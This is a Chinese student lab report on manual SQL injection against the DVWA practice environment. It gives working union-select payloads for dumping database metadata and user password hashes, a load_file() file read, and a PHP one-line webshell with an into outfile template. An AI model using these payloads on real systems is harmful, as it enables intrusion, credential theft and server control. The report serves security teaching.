

**《数据安全技术》课程报告**

**题目：基于DVWA虚拟环境下的SQL注入渗透过程**

**姓名： 陈泽荣**

**学号： 3116004646**

**班级： 160809**

**成绩：**

**Github：https://github.com/2020chen**

**摘要：**本次渗透报告是一次记录SQL注入漏洞的实战学习，首先我回顾了SQL注入的基本知识，然后再进入到最有意思的手工实战环节，在这之后，基本掌握了SQL注入漏洞的检测思路；最后，我结合了之前学习到的工具，进行自动化实战；学习完成之后，自己不仅能够手工进行SQL注入漏洞的挖掘，还能够开始进行高效的自动挖掘。

**概念：**类比命令注入漏洞，它们都属于注入漏洞，这个漏洞的本质就是把注入的数据当作代码执行，区别在于命令注入漏洞，注入的是系统命令，而SQL注入的则是SQL语句；就是操作数据库的语句，SQL注入就是通过web程序在数据库里执行任意SQL语句，在web应用中基本上都使用到数据库，所以SQL注入漏洞是非常普遍的安全漏洞，报告中的SQL注入说的则是SQL回显注入，就是会把数据库的执行结果直接显示到页面上。

**准备：**操作系统：Windows xp和Kali Linux

渗透工具：Firefox浏览器和DVWA环境

Firefox的两个小插件Hackbar与Temper Data

SQL注入神器SQLmap

**0x01 进入low模式**

进入DVWA实战环境，选择入门的low模式，





这就是SQL injection页面，挖掘漏洞之前要先了解业务。先来进行一次正常的操作 在UserID里输入1，然后进行提交

可以看到web应用返回ID的信息，包括ID，First name，和Surname；根据ID，web应用就能返回用户的数据，联系外部动态页面的流程，请求页面的流程也就是这个流程。需要访问数据库，Web服务器如果需要数据，就会请求数据库，经过上面的流程，这里的结果是web应用查询的数据库获取了UserID为1的用户数据；

这里结合业务以及前面学的知识来猜测一下这个SQL语句构造，学习SQL知道查询数据会有select的方法，它查询用户的姓名从一个表中，但是这里并不是查询所有的数据，而是根据输入的ID；前面学习的where语句，在SQL中可以作为条件判断，这也是web应用最常见的一种SQL使用方式。先要来测试一下是否存在SQL注入漏洞。最常见的方式就是在正常数据后面添加一个单引号，如果存在SQL注入 就出现以下的情况：

SQL报错，并且把错误的信息展示出来了。可以看到这里提示在1’附近出现了语法错误。这也就证明了存在SQL注入漏洞，当输入1是正常的，而输入1’，单引号注入到SQL语句中报错，web应用则直接把错误展示出来了。

在这里提交请求的时候，URL是变化的。为了更好的测试，我直接使用Hackbar来进行猜测和提交数据，可以注意看到浏览器下面的那个Hackbar。再回顾SQL注入原理，现在的目的就是要构造SQL查询；在where语句中比较常见的有三种情况，一种是没有引号的，这种一般数字比较多，比如UserID之类的；

这里可以直接拼接的利用语句，即or 1024=1024，这个意思应该都明白1024=1024这个判断肯定是真；然后配上or，不管前面是真是假 这个where语句都为真

另外，变量在’’单引号中类似的POC 变量、在””双引号中类似的POC，这里where的整个POC，1 or 1024=1024就是渗透测试经常使用的利用代码。

下面就进行一一的尝试，首先尝试数字型的。发现执行结果是UserID=1的结果，并没有注入成功；第二种情况，注入发现诶，出现了这么多用户，

这里执行成功代表where语句已经被成功地or条件处理，然后再执行一下双引号，发现也没有成功，所以这里可以判断这里使用变量是用单引号闭合的。



这SQL注入中通常是需要闭合的，如果语句比较复杂，会使用注释符号闭合，其实在前面也学过，mysql中有三种常见的注释符号

首先是 #（忽略）

#后面的数据都会被忽略掉，在URL中也会区分出#的编码；然后是 -- 加一个空格，注意 -- 后面有个空格；大家要仔细去看这个表示后面也被忽略和#的意思类似，然后就是/*的模式，这个是需要/**/这种方式去闭合，一般比较复杂；

在SQL注入中，如果不是绕过的话，一般不会使用；前面的利用方式除了能查询到所有用户的用户信息，也可以在查询之前，确定查询的字段数；

要知道order by的作用是可以查询字段的，首先用order by 输入order by 1-- 正常，说明字段数大于等于 1；然后猜测一下大概要多少字段，这里使用的是10，order by 10-- ，因为一般数据库的字段都不会太多，看一下报错了表示字段数小于10；



这里就要用到常用的二分法进行继续尝试，



那1和3之间，只能取2，而2发现是正确的。



那根据的结论，可以推断出字段数是大于等于2小于3的，也就是字段数为2。这里就通过order by的二分法确定了这次查询的字段数是2。



下一步就确定回显点了，确定回显的多少个字段数在哪个位置。这里使用union select 1和2，发现1和2都回显到的页面了，所以这里可以一次性查询两个数字。

那通过version和datadir 查询一下数据库版本和数据库的目录 ‘+Union+select+@@version,@@datadir--



这里发现成功获取，数据库信息就这样直接被查询出来了。按照这个方法 可以查询出数据库的用户名和数据名称

‘+Union+select+user(),+database()--



直接给大家展示一下结果，SQL语句user查出来root@localhost，然后是database是DVWA

为了查询到数据库的所有信息，要知道所有的数据表。查询数据表名，这里要设置table_schema=”dvwa”即设定的数据库；然后在数据库里面去查数据表使用information_schema.tables 这里查到两个表，一个是guestbook一个是users；

按照这样的方法 继续去查字段名，就是的列名；指定user表，先看user表的数据，然后同样的使用columns 。

‘+Union+select+1,columns_name+from+information_schema.columns+table_schema=’users’--

可以看到有很多列，有UserID、firstname 还有user、password， 但是这里重点发现user和password是比较敏感的信息 所以这里后面的目的就是要查询出这两个讯息，直接用’+union+select+user,password+from+users数据表就行了。

因为当前已经知道dvwa这个数据库了 然后查出来可以看到用户名，但是密码是一串哈希串。要获取它的值，32位，很像MD5。这里借助网站的MD5反查功能即可，找个cmd5网站去查一段这个字符串一看密码 abc123，这里已经成功获取到其他用户的用户名和密码了，可以退出去，再登录试一下验证。



SQL注入还可以获取系统的敏感信息，成功获取电脑的win.ini文件。这里使用mysql的load_file()函数 它可以加载当前电脑的文件

 ’+union+select+1,load_file(‘C:\\windows\\win.ini’)--

当然漏洞要利用最大化，能搞定敏感数据外，最理想的当然是控制服务器的。最常见的就写webshell 先来看一个php一句话木马 <?php @eval($_GET[‘cmd’]) ?>

这个是PHP的一句话木马其实很简单，这个语句的意思就是执行CMD参数的值。写入时需要知道写入web目录的物理路径，常用的方法就是通过引发异常，导致应用报错报出web目录

’union+select+’xx’,’xx’+into+outfile+’xx’--

